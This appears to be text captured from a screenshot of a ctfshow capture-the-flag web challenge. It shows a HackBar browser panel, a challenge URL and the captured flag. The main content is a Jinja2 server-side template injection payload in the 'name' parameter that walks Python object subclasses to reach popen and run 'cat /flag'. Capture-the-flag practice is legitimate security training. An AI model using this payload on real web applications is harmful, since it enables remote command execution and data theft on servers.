 Hello
ctfshow{dda9957a-9891-4edb-8610-1f143209c58c}
查看器 控制台 调试器 HackBar 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://aee4e74f-b71a-4cb6-9cdd-8355d8e4a29e.challenge.ctf.show/?
name={{"".__class__.__bases__[０].__subclasses__()[１３２].__init__.__globals__['popen']('cat /flag').read()}}
Split URL